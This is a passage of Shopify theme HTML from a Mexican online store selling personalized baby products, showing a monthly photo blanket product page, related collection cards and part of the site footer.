              </div><a href="/products/manta-mensual-sirena-1" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18631492567211__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18631492567211__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=550 550w,//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=1100 1100w,//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=1445 1445w,//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=1680 1680w,//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=2048 2048w,//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=2200 2200w,//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=2890 2890w,//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=1445"
    alt="Manta mensual Sirena Valentina"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30338436497579"
  ></div>
  </div>
</product-modal>


  

<script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431748987549" defer="defer"></script>
    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/media-gallery.js?v=116888628631191181381748987549" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18631492567211__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18631492567211__main"]') ||
        document.querySelector('variant-selects[data-section="template--18631492567211__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18631492567211__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18631492567211__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Manta mensual Sirena Valentina",
      "url": "https:\/\/www.corazondealgodon.com.mx\/products\/manta-mensual-sirena-1",
      "image": [
          "https:\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310\u0026width=1920"
        ],
      "description": "¡Captura todos los logros de tu pequeño con nuestra mantita mensual!\nElige el tema que más guste para tomarle miles de fotos a tu peque.\n100% personalizado en diseño",
      
      "brand": {
        "@type": "Brand",
        "name": "Corazon De Algodon"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 531.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/manta-mensual-sirena-1?variant=40928387825835"
          }
]
    }
  </script>
</section>

</section><section id="shopify-section-template--18631492567211__related-products" class="shopify-section section"><style data-shopify>.section-template--18631492567211__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18631492567211__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18631492567211__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18631492567211__related-products&product_id=7025449402539&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--18631492567211__collection_list_W9iMQf" class="shopify-section section section-collection-list"><style data-shopify>.section-template--18631492567211__collection_list_W9iMQf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18631492567211__collection_list_W9iMQf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--18631492567211__collection_list_W9iMQf {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--18631492567211__collection_list_W9iMQf .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--18631492567211__collection_list_W9iMQf .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--18631492567211__collection_list_W9iMQf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--18631492567211__collection_list_W9iMQf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--18631492567211__collection_list_W9iMQf-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--18631492567211__collection_list_W9iMQf"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#1a4758"
        >
          Explora otros productos
        </h2></div><div
      id="collection-list-template--18631492567211__collection_list_W9iMQf"
      class="collection-list contains-card contains-card--collection collection-list--3-items"
      style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="3"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-cover"
              
              class="full-unstyled-link"
            >
              Baby cover
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-cover"
              
              class="full-unstyled-link"
            >
              Baby cover
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dona-de-lactancia"
              
              class="full-unstyled-link"
            >
              Dona de lactancia
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dona-de-lactancia"
              
              class="full-unstyled-link"
            >
              Dona de lactancia
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/218840393_2302188336582983_8150660677716912484_n_1.jpg?v=1750264069&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/218840393_2302188336582983_8150660677716912484_n_1.jpg?v=1750264069&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/218840393_2302188336582983_8150660677716912484_n_1.jpg?v=1750264069&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/218840393_2302188336582983_8150660677716912484_n_1.jpg?v=1750264069&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/218840393_2302188336582983_8150660677716912484_n_1.jpg?v=1750264069 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/218840393_2302188336582983_8150660677716912484_n_1.jpg?v=1750264069&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kit-de-recien-nacido"
              
              class="full-unstyled-link"
            >
              Kit de recién nacido
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kit-de-recien-nacido"
              
              class="full-unstyled-link"
            >
              Kit de recién nacido
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18583899603115__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18583899603115__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18583899603115__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18583899603115__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18583899603115__footer color-accent-1 gradient section-sections--18583899603115__footer-padding animate-section animate--hidden" data-animations='' data-type='r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=180, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=360 2x"
                              src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=760"
                              alt=""
                              loading="lazy"
                              width="137"
                              height="137"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Todos los productos
                            </a>
                          </li><li>
                            <a
                              href="/collections/disenos-personalizados"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diseña desde cero 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Términos y condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/aviso-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">¡Sé parte de nuestra familia!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Entérate de nuestros nuevos productos y ofertas</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18583899603115__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18583899603115__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/corazondalgodon" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/corazondalgodon/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
